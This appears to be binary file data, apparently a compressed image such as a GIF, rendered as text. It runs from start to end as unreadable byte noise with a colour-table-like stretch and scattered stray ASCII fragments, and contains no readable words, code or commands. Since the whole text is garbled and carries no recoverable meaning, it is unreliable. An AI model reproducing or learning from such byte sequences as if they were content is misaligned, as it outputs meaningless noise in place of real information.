'�T#t�ǉ�66�u憢�� dS�ȍ>B�"�\������]����2,��SBe��,�2�A6��.�g)p)��6\T��i�K��,� �A�w��Nf�]d�{��~!T ���l*$'8D���_��4Z�O�@M *Y�EvFB$�S{��#HB�,+�@y�9`�,x*�B+.�,����>��T����A)dC,�Ֆd_u��z��h�-*Sу-` &�i[��х�~�i�X� �3��4@%�M8P@(@@�\��)��\gZ��$��d�$L��h�d@4��Y����z���2�����Al\�#?찹�+�Vj�E�ðK��.༄C�@B$H۶�G�O���D�HA��\�*��6H�4�@&\*T���0����	b`�ҝR�:�\����f� a���:���*�(��.�)X��.*�@-��)$�뽮q�����՟��8��'��D�8����w�o�eH��\�\P�&@���@%P�|@<@4 \ �����d8��%������M�Y�	<d��l*�o�1�D1 }������o<�B�Bo��7 �KU7x���7\�?AH�$ԟ㾭M�T�9�@�A2�K
�̤��&�R%|�X��(�dN���Ԍ̈́Au�\��X��0,��	�h�fzj�B������*Z��'(�\��n �6�q��umC�� Xȝ�˱��φ�� 
PA%�5x.��7<ֆ�&��X�J�p�@ۉS�鬠[XG8'$(N���\����E�C+�YӦ�Ҋ.�n ���ib�*�2�)�,��������n	�Î��8�$҅#B|�]j�M� l�@��^�4l��F9�����4�P�X�@���6�I�M�)�[�[��M �A, ���\y�"�r������T�>���'��@��.����q-��B������ D;����*���ڄ� %�t4H�5�����&�
�3D�� D�<��M�i��k��\��������AaT8tA��S��Ce��|ra ��"��@{]6\�� t�5Xwv9��\ N�
'�E��������)H.DoȈ�:�;��#�#X�<B2@�����4E�$/BvdW�E��\v���Bgc&�}� BS3���=s�`�|�.�A���[�U��񀠡B3S9|�8��n���J� �E�d�u,nP�5D/.H�t�ɘ<7;��$n����B&P� L�_V�`�V~����R#���q���%���x���'��<3�"0B �s��js�=�Rv��l��DVW��7lB�@�"�����c͖���*P4��r��7x��@7<�Cw\��	fB&�@z7E| �@}W�^�'���tsP@��7�ǰd7(C(�`��2���}�=va��(��u	+4$/̍����L�g#��x�*ؠ����e��`^@Õ�_�ĝ�9t#Q����D*p�0 ��_n��znD��bg�*7���B/�%��)+���8��C-(��T&9�Vi��]/�z��MD��iƀ�7 C���S�T5����*���ɹǌƲ�C�8;W��؄$t�X�J6�|@�J�F*�n*=��;�\ �Bz�H��
Y���2�yz��w�n\�aq4���B�u�+,�p�8�M�O���:4H���ˀ�L���wx4����(����(��ڧ�%���#�A@��(T#�FFl�ֻHH��� 7����g�B6hf�_(���;�����2�B�E%�3z�6tC�K$/<=/\��[z�nC5X�@xlx��Y� ��/�t�I����߹<`�}��ڻ�%�����$E��`���a� MIlHOȉ�GH�+w;jf�=��z���;?�:��,0la�}s���B6��~�C�~�7�6�B\=@ �!C��*r<����m� �+��b:v��ɓo^Fx�>��4��(W�,]�cŇ$18 h� -\�q#��?�@��Å	6l�����i���+��,��Byt�(P�� Y��Ϭe԰a���?wy2E�U/^w�v�mo�nx��ҵk�$� q�BƈX6M�F�7p�0K��1�Fy���-rd�O�V}���1Y`@P@�)\}���=�N����I��C�Rު�]U��2%�ӟ;\���F�?iҨQ�f��;|<����U6���W�^�t�܋?�kR��L��@T��i��&3q�g��<�4��)I�/�d�=��D,0@�$���d�BW�Z�n�U6�b^xa�QDa�9XZa��!��j��KI ��<�ƺP���l�ɲ���L0���e9r��`�Fx�UT�E�m���A�iGy0�LO�D�H�P �0$B.�	�hP��	
���4Ye��%: Wiŕ>~�QJy��`!�O�?޺C-���I5�⃏?��R�]���K]���]�ea<���M8!�fN	��S�k�䓴@�=��8(`&q�e؍�*�j�SBYdOZ�QT@��T"QU�;FYuU?�#�5�X�V\�,�Y���b^��U� C%$=��r�Y�!��I9�Թ��k+��z���[�0�	0�a=$uŔRڍ���d��E@�XHVD}�RB1�#����E�k��`�V>@�Ub�ߍc0�rjV<ᣏ>.!�j�Q��o�ܦ���i���9f>�!�4�6�8��أ7>F	��l�S�G*��+E!�b�-�Z�@e�+Q@!������^?@�����%���V���[��O��B���ﾡ-'�p�OǢ��9�p���SqB�g�q�E�>,�K�lJ���lbanU1$t�޵Xj�=�DwPN����
?��[#��lu{�ob�������r#)����IN��9�QR�z}ʖ��q�{p���+�����H=��F6��X��  
�O@�.T�,����+M��u���iM;����<!1���=2j)�ȯ�d����R=��#��hN��l�#q-d��	OH�+T#�pn���� �<�C��v���%5VXt����@��e�:}v��#����EH
1�]pX� /Ƒ�I/l�S�BC�졐�v���X�> �J��9��t�ZI���;^�jm��X��Ї���_;���@ꡛ���F0~�$��`��pt�.���e,�<�ȑO��=��U�#��/K(V�,��W(������L1����p�{��R5�x������œ}��<��ED���iV
1��hL���e$�v�����<��z�#��^hB�ṽzE�;�i+P̋7l�����U�GY���ִXUL�ñ٪�J�Щ���W���j�A\"$7E�
^h?��E/\��̰��1�������cf�i�h�*UvX�{!�j� ��+ݰ�E(���Y�O��y�_ҋU��s�C��)<�	�Bq|p�|��Pl��w���X���A���K�&�3�Gy�W�tP5#�#i]�܅���7Z1�ⲙ���{�+�B�/��[K�,�!�݃��� �Rx���a��U4-B��F�Ȳ�Q�3�Ka.gV���IQ($*������4�����T'7>�a]����@�AT@�Z���`C6���}�r���H|�A���H�V�]~��3�Y�
�Ac� !�   ,    � � �   	$*$2		&$+$++,(334;958!4!<"8$-"<#$9&(8,.CI
J"D"R)C#$C%*J&*E)+K+,I&%R,-T((M1.U1-L-1D,1R.2Z,4M23I68T34Z55T49Z6:U:;\;<Y96b<=c79r+4l.\A>cA>yC>]=AW<Ab>Bi<Cy2O]BCXEGVJLdBDjDEeEIkEIeJKmJKiIFrLLvJKkQMtQNzRNkMQsNQyMSmRSiVWuRS{TT}YV|VY|Z[uYY}a^kb^|]a|dcmbc�+;�4<�7E�:J�3P�9w�5l�8e�t�!}�'x�7w�,s�-{�DL�IU�VV�\\�_^�WX�TW�KR�L\�W\�a^�a_�d\�c]�`_�]a�^a�Uc�Tg�Ie�\c�Wb�Or�cc�dc�if�kk�hi�fe�if�fh�kk�ml�ge�qm�qm�nq�ts�ss�yy�pq�cd�ke�ig�dj�kk�ij�qh�sm�ns�er�vt�yu�{{�}{�xw�ss�xv�lt�{u�uz�|{�wy�jz�Bt��~��|��}��ă|ʄ}Ǉ|�9��9��1��4��.��$��y��V��{��u��i��wŬ�����������������������������������˄�̋�ǉ�Ҍ�ҍ�͔�Ǔ�Ӓ�Ԗ�ɘ�՛�ؙ�̉�♚ݤ�أ�͡�㪞㤛ت�Ϫ�止괦궩�ܔ��ø�����������������                  � HP��@��! ����
���A���0p��	!�` @ (�< �d �!��M������ ���)F�*1b��h�:�*��_���z����xp ��̅\���n��x&D a�0y" !DH�(p,��D��x	A�2d��0� M�gά��sϐ�(��dB�$$�`�j�W�^�ީ��Λ:o�-{C�%�=��b��&�P7oA�,6��N�5�,�S���Jd��Ɓ��I@ӨQ��	>�@�M4�Z������qۃt�Q�=�Th��#�s����� �`A D�b�4�y}�A&@B�D~�1�S~%~@)�D+!�~�	��cO#y�($� ,p�l`=�����k��r��D@ �!t��,��\1:Е4@��d�HC� �H�^ 74��{fT�	X�)�'Pv"4��+`�u��u��Ik�p��f>����<����,��2X�lt0��F���� I�5L4z�$d8BM"� P �Є �*`�{�Xe95�gtvBv�1��~U�#�䃏��p����*�	&�@Cp��\�����"d�h�):c�(f@�"�	�?�#D�aP�	4���	�<}|h��� �G=k�s���8Ba>�����*�`�	܅��
���Ҏ�1��l��Ѕ$���l O;W@�_ ���P�`Ԑ;Nk�A�[�]e�U�u�j0>�(��=��p�����"n�P�
+������k���{t;I8��`@LL��$+�$��*��2@!���/a)ĕ*d:�7S��`Vp����w����G�2���t��:t�*!p^�A�J{^@C0�'&�ЀH@�R�,
F�h�� 	�R�	0P�� S��2ZI���7�`?�t���}���պEI�?֡!�3�@  D� �	H�$� :Hb]��$��!����5�,�d�C�az�����J�$hA�J�j�>k�-FU��$@(�*Z;��p��1=�d�D~�{p���08�@�� (�_vP�=��I p(B�S��p���oy��F����$�y�*��� ��B0�	4����� a& 6��
X�� (�e�@�5H�f��b- �� 	.9��u�p(��J���5HBr������w�%w �����;��zL"����F��>�_J ����(d���=Ё3Q���@}(�@D�͐�d,y�` � px���s��8�N�@h� ���	p��t ���Mcp�Q#�DhKCҝ�PdH@C�
���E,5&2�'�H�=0�
0��x�7UP~��!a �X��aSC���H��\dYщ�$�T��( X��/h�	"�*F�����S���������`(ң��r@ � ]����[����T@^���.E���d&��"�����X�0��2 9�� ��|q[�l��.A
g�B�p&܍ �BLjB �L`B��4����N(�1�4&6HT��)D��P8�|�Pɋ H������ :�C��`Ljڤu�'!70 ���@0�c����{��.tA�]��"�Y�+EP�g�L�5F� �f��u!�
�`�Hļ ����6A�
o] 2@��i. �,B0�0a	<�l�\+��u�o��v̘��p�0h���d�xS���F62f� �#�����`��\@�
BpM%�"�1Q
jғ�@��-0��5���b�3ً4��<�؞��${aN�����D�W5}4��R�8(A�4z� 8ތ�z�A
�]�|��Vl Gz���=	�HHt`��8�%f
v`'D����x�fڠ����@8a�)��q
X@�/\�.P�`e����{��i���N��, ��Ѕ1�a�o]��Ỻ.�wP��ܩ[B�	s~֖�0qTigp�h�@Y��N�L'P�[���@�/T�
qUA8��8�
 �$��b8(�B7�#��a��ݞv��x��
�c82޻yFr�p�(�ndy�w������V��&`A@�pce`kgg�5�_2�a}�!��IB[@�h���`uԱ�� Ss1�ۣ=�1aH~�T 4��p@(Ƞ2x�����������p�+��d@T�W�S �EwT  $<+P(�{K�H��q���� 	� 	� 	�0	}\H�*�>�<����,�� Ks��}$Gr=�*��FrP M�yNg=��_0ƃQ7N@���&�1<�\�)��Ks�v��77R0d���x�����`�iH�}0	��u�oE}�S/�&�p�E��4� �T;`a;�c,�G$��i��F@0�W0oWPj�&+�)�.r+P =1� b
 -�(�_�vWvaUPm�_a��0	����p	�x	X��{ 	a�.�X�
`H�I�y�4���bp �cQ�(\��#�;�O0rH���	�����c�H�>Po_pC�d6p]p��a��%Q�p--�w�O�
�P��b�f_����(�	�h�����P	*Y	�0� � 9�9� #0�\���8��o���P!��;�7=�-�|(�=@[0rNW-`O��,`,`H(`pd�	98`�IjR	p8�� C0	�0�o�����	��tWwn�$	�'�����-��� �3�a�1a�@aQ���b���9���X1v5�4��4�.�"wT@9�10>��N�&�P�a�@�O$�!_G�=cY|"�@�J��XP�	{�|pl�	��Y������钍�	�����IO� &����n��	��h�4q@U*����VIU�����c�8�5F�j>�[9P`<gdd��W � 
� �>@���V��Б{ {�D���H�4	��P	��	��	��	��	� �+	��@�D��%F���n����&��0� �Npŕ�}ga[�nj��I>`@F�7ˣ���y�&_dptPP( �{g��0e��9	G
���	|�bPt�'�mf��	��	��	��
����
�0��J��y�T�1�` :ЙO*� s�JSX�@� ���H�* �ȣHz�S@�9W(�Q�֦,��Np��v�Uv�j-�@��	̀`�P���ؘ�Z��苾��(�	��	�������
�p�� ��	� X@.�F!\���e���9�YXr�G;\�5\a�v�T�d8�&0~= �˃N0K�c0r��s
6<��0�`�SՀ`���ꩨ��	����R=�c|�#�?�r��
�Lk��	��	�h	��S �@ 3P��@_&�[�,HX6u��bW��+|C�D;�F`<c�Y��w8 �8�f�F}{�*�n6��69���P� 	�p���P^pU6T �a� � (�YW��pנ�p	��	�I�(� 8�\p|� 6�Z n�4�zX�p�	H 
R�<=�t��au_x[3k�ʧ5�#p�!��=���-���K����p	x	� 
d0$BCUU�q)�F�� �b%a^^���	�`	Ʒ�k�[ Ň `<S��m��e��+6�l �y	����_F���{�?�N �N�l�S �>�,��_@r[`�`4�	�p�@,���s S +uK�u��g����a ��������N�[[ �9�`�Q��yPX��}�gK�
�� g|��s�a,��Q��O��f�S����90�Tp��Y)	���и�`	{�(� !,QA����ӑ �Y\� V_ 
�pw�*��` O0��U��(���}��Z TRR`zg o�H�ʬ@�k����1�.�;W>����kW�����K�Π#8�<��Y��Z0�5%�P/�����eR���m,��	"'V@�,Ȭ�P�
�� �GG�8	���V���̓�͹	�=p�>�9pHaj��v	����{�kW�PZ�+�J�x�jς1�"
 f ���F3S�|�8	o7<���xw�@��m��#:N`r�s�&�[�n�����0m�-7��`����`��<sKt4Tp B���`�5��:I� 
P�u�3p�`*�{�<C�"g�c����6x>�4	h ��y �;@h������Wu��/�4�a��#�	�����	��Η0/�[�;+�"p!���g+���-���" 0@@W�9 ׂH<��Q@�\mS���_pS N�7�Y�0	���c��_W�V�U���q�L#��F�ͺ�<�> ���Ph�_��* 	���/��T� ʜѶL+��s�!� .�T �0	�v�P���������Y�b���	��>>�v>���L�+�<r�;�. �iw\ �SpoJ8e`��@���
0��-^����kp���)7���8 2�g0�n1@��U��R :p�D0�H��p:`r��ִS��t��O0� 	ja%� )��d�%�<=@?��a�V@��8=�= 	P	}�b �׼]p�(0P����(�Ͱ���'�UսLh��>&H!<�>�)��� ���0��@���	��a�F��q�9]K.�^-�[@�dL,��� 	Tp�>�)�O�O`YP�`��J��
�0� -�N 
@tY8�	�P*c�{�x%�1��%�t P�}�L˔>�����O0@;޳e@�cP�q����x���8������� 	WOpE 20��<x��9`�?��a a �5nw���
|	T;	$J�H�N`�P=`cP���60��H�g �L����$����e:���Ku��D�a`��{o$'������PpJ�bT����,	���I�
��`�P��7; ���j��Y���`��	� �����P /{�_�.	c@�P_����?��5h�5��l�/m���'՞J���"@a ��
 �e�*P�8�rGN�&A�PC�"G���Q��/`>�4��H)%m,02iҘ/>|�����+U�|F̗-S�P���*N��~
	�!�
X�B�"0�<���C+f|� �
)R�X�>ʮ��m�u%���ႃ�
�*3)�#2dF���$#��<X�K"��6n��1�.�9��#�3		9|yB���͜{����ӥC�<�$X�R
P��K'k;�rE�]��!��(P�H�>0���bƊ�u'�= �S*��H�$�̘1��>��%�0Bppb�/Π�`��������
1 y�1v��*���d
��b
��)z��GR�[��K�P�  ؀Iة����b�d�`�n�@Ժ Ļ��
d��,p��,أ���K��`�&A#N4��;�"*p�
*� Idq��/��,*��N���"�F��	'���/RT�0y$
'�褓G�xd�N>�dU�.�D0� ��bk:aAIXX �"��p����f-���l�R��l@���2Md��)AC�sN:��AF�,� �A?��G�	���
�4퉊��s�٪ണOI�RO�s8I$i�f.�h�u����.X X�# 唏cV�*�RЁKnƁ@�ͽ� ���r�MU%U!���t�I�@�d(Y��袌���/\�L�p��	R1�� Q��KZaǌQ��p����XA��� �XyXR� �%W�p.Ͳp�L��u*�R0N9#�x�0P�*� cH,��(c��ڢa��w>�#�Q0�\PaP�im�m����O��\:���nf�Q�V
 !����lp��(H��l�2��V ���0�t��m�I�J�0�����ӹ����	X�[��K���0�5��G(����Ї�|�%=LtV ��`."�d�/�\���$>�7�4�	�ՙ�"P�AZ�B�%�H�)��X���p((	�Ѓ���(���$g@@ J+[�''�	���@z�'O	Bn�x���af��$|�R�=h�[��z��`2�mz��8�z����tO؈�`�$�h�̬H8C3ȠP�A[A
V@�0!�<�$�t�hAY��z��.�L��Ӌ|(�� ��#(�I�G���~嶪�C�`F.�1�B-�w��:2�-��R?�����fS�t�M���f EڛB+й�N���@P`@��l�c-�%�<(�B��#8�|R����I'Ȁ�.4/`��	�q�D��V��<�X���Kl��p�4��gD���2��w�nW��Nf�C|b X*!x�/�`�@��G J�PZ3TP dE ��Y��-�fa� x0X�`4���`�|��N��{@�Ȁ�5h� � )#�@1�O|4p�M�Ї����[S�A�"��І6��B�/U�'� K��� +��R�����&D ��e�f��T�`���Z`B�Ѕ��+�c�&'�I.��&�����n�4�<�:�(�e��q���M�
,(l��Z>µ�X3���	;��x�+��
W��]�o!�"*��C���p'�j
-p�����ǅ����A�|�	�����0��oy�ԁ�f��E�b�i�)`!EO B}I��ʀ<�EA�ٔ� ?���	v�Ǯ����]1�gTx��0�=�����8$�P��LM
���&��2|alu!*�A+@YЖY�%&��]�����`	NzЀ�` �|!;Y#��7A�,Ё4  �
>!��`����0����F4rA�r8�Ӏ$��A\ժ+��	���*�)��� C� ��,��(��>w�Kp��� �Q�`P@���p ��`� A,�j�J���� {0���)9��
V�Ie�av�`�m����M�t�.d>lk����*o����5�>����	28�Ux�&ǰ�G ���A�UK�pF����p�$���S�p(,|�:p� N�J��]&p��ma��f����;
.|D�=�	�G�ù��*�s�Cٶ����F6R�ͣ�x�(�4d ��K�4�_ C|�I8�8����;p]�.��������4�F0��X��R�3������?j��:��(dc8�J��h��ώ0Se�ox#�7ǹ�+��d�AA%s ���ON���R���LS��� e�mY0�30�NX���S��=����$؂��?��ú,��iY�;8�c��'؂I8�<�Y�V�>iX�\V��\ȅ�s��s��"t���+>,s�h�+1h�?29* �+� �	�b����- I���q��p��Ѐ( ;$����
�:Ă�8������HɁ��� PŊ��ٙ���h������s�I��Jd�!�<#$�6%	���˙ �.�S����@2��	���,�S�vhwq(�xBpÄÔ��?;�2?����!@�5Z��X�C�{�J��K8�h�:[�]p<q�Dhph�p�L�FM�����O$�qh���+�#�)��/x/��6��3��X-�z`�' H�����Q,��!B����,1�s& � ��p�����;�m�W��o��g Gr�DoX�uL�K��w��>��y��#����F����)�`�]*�� 3��4X�N-*`����`D8�"='X�0��M����9>�����Q�p$���l��K`9o�6iph��rt<��v�IH�n�ĝ3�:<J"�$� ��2(�)������� �� �IX���0p�( $�( I؁=8�Xˡ�P�=ܢ?�ha8l�=8�l�FL��h�Dv�NV����D��ox�st��6�ԄK��m��F:����2j��Ϥ�2�@���2�@MՔ��,����٤@�)�ʹ�0������ *�5���<�-P�C�D�m�M��J��|��;�]��ip� L��,��PO�M���<O�,���(``�c�G�����<�H�ɹ��;=A��K���� (��(��G�͵�	��$���?��`3dc���;9K�g{�o|�\����Io@Gh�3;uQȫO
V��\���9z*��J� 4��|
���O@Dv@7	�K`�(�������/��$ș�Q� U���8��rfp��Z*g`hȅJ�u��s��s�S�{����pMBD@���Vh��2���Á+�%��� D��b-�'H� �)��H��є*�G����҃������)D,ŉx�l��8���U���r�Ui��JdXg@V���Qfm�Jx��i�Vʳ�x�қ,|{T8���*�p��#�f��lӅN �v}�xM�y��{}PQS��0 �(���PDH��J`ZMpZ9�Ns,Gg��+LŔ��<m����m��l���c$1��z���cAA&����%��B�vp�0�]�	*�Y�єàW*�W�*>}E�����Z��L�HP��єc�i�D��_uث��W�X��DKЄ�pZ[��X�S�0��*�$���! 8��)���(��bK8l�a��;\xm��$�=��1��Ľ��k\h.�����h�ܥ�P���U��r�\����N�u��L�PMpV �L��>ȶ=���YI����Y�"]�#@(���p�N��fX�h��)@xص`�	�9Ẕ�P�� �$��D��}����7�����N�|X����Up��l��O�����������٭]�� � bYM�8#@`����NhPH��Mщ������2���~�p�' ��6�ƃ��\@�:�t$�Wp��0����_��0K�n�6����_h�K��5b�	=���a�(�bF��8!*�I��S�
~�]���#�5�[\��Ȁ�.���ʽm�M��<��J��S8�WX�g��:k9�����U���S�vldhmH�PD���ۉ-��%�_�T� ��)>���K��1ht�]hO��ʅ�0�W�>U�§V}W ��FY��_�c9��j��ot�]�NƻU���g���D\�ms_mk0��"<���*��c2��&������9�)؃f��\����'X��ƐHi�<��x��*�@��Ѐh��؁'�=8�8L�t��Aj���\�M9��>fx6�0ev���P�P��a�Nd���$̉-�?g��@���D��1�)V(��=�*`��N��������8�0���>���� �	��^�j�F��J��85�V��A�hl�\�m+�����[��P��L�e��*e��8�T|;�������VP,݂K�W��M؃,�1Ѐ*0�K�ל0�U���-��eP,���]D���e�_��V@����m��h���n�mL��M�k OK���	�0�c���X�(����d�M�,�>0��V��g�'�!y�8���F��+ ����^�U����\��[M�6�6]���1P6���Jpk^�A����X�92U��R
0��8��VP6��K��c�JX�!�.X�U`���V��A�*+Fv��3]�^���\mO�S9�̽���ڦ�#o�L6�6j'7i�<�^?e@-�=`�)���(�06v��K�N�����H�rK؁(��lYe�e���Q��q���K��t_VX��e�A�kvW��F���L�N����\X�j�-��H��J� ����ҿ��1�Մv��>�����񌫢Vn$�S)X3�k��LĄ��I�T�:�dwZ�OXv��V �d�O�vަ�"�v�fZ@Gj@��6Wb��!�M	�0 ���.�POЅz?�'h�����}�2��'@��W�l3�d����vO td_Uv�g��zwxM�1 1��9�E���g�z@�ux*�܃�*=�� �� �?,U0=�i�z��' �xvi1BP�3զ��i��>OQ�|RXY�gڃ�\�����|���d�x�����c��Ϲ���e9�����u�iO�n������������1xzO@� �VXt@�sȅW�+���O�]�Y��E������約����}m��n��?O8x�?xL�ƚ8��,}ԇt�P뤆�؟�ׄ+O��p��D�
(vP�e��/_�l��Ǔ�p��i��:x��E��H�L�B�ɏ9b�h��J�G�.A���ӣG�.�t	�%K��zZ��'L�8I�j�Q�D/%�R�".���g�=|���v���4yb&-ܺz���]׊h+?v��`��B�Q�|!�H�&���6͘�p�y���Yz1�ŋ?��9�ň,~P�"q�WS$y�Z�RQ�N�nݺ�8R��A�bE�X0b������Y�}�{�S�h�֑ٗ3V��d���A,v�p�҉�1,���-�6�xӍ8�3�9	�W�7���B?����=LQ-���4xH�
T�dI%%�h&My�UqG!ע%r�e�W\<�9�X]u�m�V\ni��3Ѡ#�7М#҂Ѱ�	}|�a*��C�ME�}(���6� `7�����sNy����-ĀC>��=�4�`-9�E{$u��­�"�GGT�q1�D^�(V��FZ{p�+���4���WH밃+�\2�`8�4�ND��PM8��2�,�|s�9ꨓ�8���;�B�-���jHd�-��a|B≗��"��"'WI��ZO�TE�^U:９n��+�I�L.�H�3��N5�<�$�L�;�J�=@�:��RK/�|3l9�&�1���l;��B��%@(!K?<Q���1��[bp):���V-����B�V��j��X�hZ��%����׊4̸�L4;Sp4�|��'��BcT��VT�B4���J��t<���ps��ߘ�N;����&#0�O<Q+�1K��_pEh�U]����@�sQ�P�($|��0K�bQi��e�4Z�D��'�x�J+���L4W��L�|�$��q�T\�1��:�x��8 ���:f~�M�n3�:�O�%���$�1��U1�m��|����h��EY���\��%��=zb)��엺�u�����^a�U\m��D$�r�OH8��^�V���@�9��o���!8����i��9�1���{��@Iy�h[ؒ�ط�U~�WR(	�ynaȑ�ZR��O" ܃ � ��pS1+8��u""���%��"��U9`@Ƒ$o���h����R/@.�E6�q���"|A~��P�h竂nv�Eш�[��R��`BD0��c+d!i ��(�q�����%�Ҝ<a
Oȁ�7�]2�j����u���:�9mpb�E6��n|#|��;ܡ��/����äM�{`� N�9�1����!1�&FD"u�(_��R����T��I�R)�XER��n��.�İ ,��x��T���P�/��Lgf#��EH��8�q	�� 7<��"�I�r�s'�d$OzJ�+8�ڈК|�˔�LKO�X*e~��^�D�b��l4o����(D���)����`��v ���hD�m�z�h�q��(�$W�z�N�)�;���Z���)KYʧ>�@�T�a(�<
c�@	F��
�4�{���, L���6���X���@*jT�b���7��Y��:�8�:�_�®�&F��*��pO؂�����)�D2rl��4���X�l}��ڴ
�T/��V8���D@?�@,f5�bЃd�?�@����T����
X����!����mc�i62�&�u�a��@I�sJ�Q��)+!Ϸ4��t�QYP�"��H����^ۘ�,��D+��f ��C!�~Y�*�71`m����xp*H�
��� �6^�[��ؠ��A���HVxA�`���R2�D$m3u'h�	� ��D@�b6H�V��I���6��>Q��,�e�4�;�0g�Q6�i���`��r���`S0��s(r_��`�Ia��b�Xa������	����6h����������eX i՞7KH�tN[�RJG-���]`�K��.�b��<��}m�uKR"�P)юr���5��<����8�7�`�62��Ĵ=�.Fy,���m�rH
l �X�`;0¹��.*X8��%Va�U`�����D+  &��R�����:-Tш<���h�F(�Y�c��-��=�9ϙ����k5F� TX�	�=h��6c3�����px @ ��/�5�9�Jy���Ca �I��J�v
9��`�( �@���~���B� D�k�5<�pa*p��������-�R��!/Io������Ο��2ec0���O(���Â��@�����I#�@��-z������ > ���Z ��_=,�̈@4�����!�A(�Y1��)�J��B-��9�8L���P��T%�A_�T��� �\
�`
�@�}}P��iVZ �aE�+=¢���
�@d�+�6�_)����u���^�����,��,�)D����|�6d�/<��V7D.N��ŉMqpGMZt�MQ�	:��J�@
��Lڬ���`
$Ԡ����%DD����@�@��P)�_����  �&�A��^)�Y-�-|�/��6��68 �d8h�8�A	�j蜻	�
��fJDT�W�IL� �X�ء��Q�ܬ< ��ь�8AD�#����8�X-�B(!&�Y#�9�B����)�A!��)������]*r+na�7@S7��Pȹ�D.~ /�""4��S����@@ H@T�G��a,4��z����T!%D�[E����@�@8���Yb:6�&��<�A�A�_ ��pC-��- ?��I�b@~X�@e6�C&�@�G�=AC>$/��D���P�l�\ D Z>�T�	`@�y�HڇfQ#J^#���$�� J�@D�:46�B%�#&n]# C#�#�=67��)����cS�SB%8��.�"� 4N�p�Cz��dA0㫠 
h�@D�$@<�2�%
��|K�|AMq��<!�$p�"}��@%����9���т) B#�9 � ��0B,`�D&-�d҂?��/h�p��7h�]��3h�	��d�� �<$0JD���J���@<؀8@@@(@�D�fa�@�ي�ѥ�A#>l���X�x4OI��9J',��N�C�Acvg2|�`C9�_>����l�{[Iu��F<���TAgZ�X��Hdj�(��Q=��|�\�@ ̦m����Ԩ��t茕V�|8D@(�B�9��t  Î6BA�v'��(��8�u����B�����
�T+�؈��	���@����PEd���(}�t�.xM�� ti�f\����J��&� I�$]-���@<�:��t����-�A4�O����8^g;���B���
�/|4}C8@y$ �`<��9���\�f��M�VL���Nxl�'p�$�D(��%�R�tI
���9��0�\��bl�H
,@+�C8���B 0�92�4B�5#��;�#��2h�S�$�8<�*Jj��C&0 �MȁJ�\M\�ED�WlA|�X�	��%��+@�4@�@zD��@$�FF��� l4��X �V��$�C��d HC��C7t6�B���0B��<�&� ��&��)ޚ��,YH7Pj�n�tP� �e�i���h��h�d�З+��D+8	$� 
(@@�| ,�R��bGZ8l�B�b��@M�C�̭م=ڭ�B�� |b��&��br�Rf?���*�{)���:��V�)J
޼�����
���B�x�7���@]|�� D �t H�׺}v\G�����LA�@M�	�Қ؟ȦB�	n����ʨ4�#��-�'�!.�..bo܊�.�@	X���R_�zEL��x�5�E�@Cft�D�����&�A�*m��P��N��q��t#�"� ���|C,o��#��뵁N��@+�d|,�9؃��9lF7|+�m��� L���$h�<�XDPiF�3<�8��8@� TALD�3t�$�l�f
蘹���R�A��Z �$A�D�� ����,{q��1#�$�.��n��()���V-�ϭ�F�CT����|�#�����V�� \4�B�x��*�94�<A�A+<��@'{�)P��B
)1��
^���e�A�l�B��#@��
�e�c�=�G�/3'3�d:��� 4��^��b3��\�#�G��9��q���`r\�@ �b@b���3�E=�E!_��, %��,&k��A@��@�A���A`p��3t�/H2!��,��7�F�	��O�v��P.YB5@C���2��I'�O<�z��p�!��8��v$M� �N�TD���P�P���	ߩ3����3�,�$tT���r�a�,lC9�C�\��ؕ�J���Ch�D�`D�v�x�(A� "��x��.d���8�C:$wr˂,�D%L� ���$�A
H�LG��^����,��.,���%S�@6�	�"��,�e�^c�"D��v��-��>��F��]Q�7���D���Cd��
 v� �<Aos&8�5d�p�1$��r+7s˂&`��J���#8���.��8�z!��0,����)0�@���Y�|���T�"8�/n��-�B�=���6��xԷ&�'d @ʺBR`��9[%\�x���	h$ȇ��;�����%p��A����8w� �wK#QD�X�<�����BӜ��B(��t ��P��#yʮ����c@^XI��ƤP�&83菩��b���LdAeLCed�,�C�'rx:�UZ��&hB&d$dA��@h7Z���@Bx7n�X��@�XV���)��gƸY9�A\v ��Ǟ*8�-8��"�Ay�uݭ=�z��4M��P6d&qKl$��.YAk�����.�pIϵ���;tO��(��)��(dB%d؝(��r2M;^�
$�����=e	�@.�¢gL/0e,<!fO��~l#�=�7 �{�����;6p;��r�]�B���� p��� |�x�ݔ�q'��(�ó��K��W��g� h<8�
(@l����@�!A ���D��@�S����J�Tܗ����_�E��*�C<$�;���z��v�]��;����'Ӈ�zj�+$A��� ��X�&4C3P�7L�F!����Ã�۾�O����٧=-(�D ���㡯h\ &�B&`�̄�LH��+>��B\=�� ����&�%�l#��^��B3M��&���.Dh�
D�	�� (r.I�	@�S�.]A��ܽS�Ν;TQ��xJ�(��2ҳe��$0bB5�(�eK��.Yy1��Sٲ5V�T�`�
�ȏ@��iÆ��E�Ԩ	�t��<y�4JUh�Z��n���lY_b���+�+fb4�h���i��z�֍/�q�̝k�@aÅ*t�TcǍ+N���$_�\( � �4�d��-�;g�j��U�'@P�25˖�[�h����@y�(]�&*S5m�Qc�MQF�b���[�꾰g�^k֬��r�i��4he�}'��q��sw�pⅣ��j|�Td��)�#�1�� �4 �ѐI&��P�n�Q^�C�Pf��SR�(Xx�8��bc��h�86�X��Fx��i:�h�F��x��S2y�L��F�i�)R���|o w�y�>��'���ۏ"�&�K�x"�,��C�L�P��#��Pb)�T��SH!�'��"�(�~.�� �9��b��PH)%�!��F_x�H�B,\E�p�1���I�Jg�x�{ �މ��U	%�,��+��ÏQD�[h1�^C�eCSB	$�Oˍ7��D�<�5�G��֑6�**�CI�e�Z��N;�`y���*��w��f/��S���)��wډ��T zxX]�U\a���B�X�EM�ŗZ������)�߲
EX�ņY����:�ddڕ�XDG`o�E�'q���t�QP��,��Ɇ�O�1G�|�c('M8�y
6�)%?�$bSP�tb�2�-?m,d���TL1Q��Xc� fl��Ep�FZЌ�!��;�z�E�o Wo�{E-�!R��7`��f�?X���NX���^��l8,6RbI��P��Fnj��+^=\snR>8<��E a��9o�B�7T�k�g�L��^�חl�R+r��S!���޼�U?��T��X$�ew�'�oLa$��j�Xh�\���6�S�T��k�hLňFOf�y�᛬4��y��2�!
��vN��l4N-ـ8"ʉj1;���t���a��>N:� ��x�����0Phѓ���\ۘ��|���"[D(D
���[~���B�?�����,<�T`�N��^vX��ǵg=�9�AbCx�p_k����Q��)EP�ơ�`C-9��,��_�f���E6�1�P�ZL`��C��Rz����=X!	I��-�P�'p!%���<�=r;8c�'w�?�4T� 65C2S��"#q���1:��7�u����Z�l�Z��b��,��@[�BM��JQ^I���H�� ��!@�I�BT�U�W��"κÝ�dc�
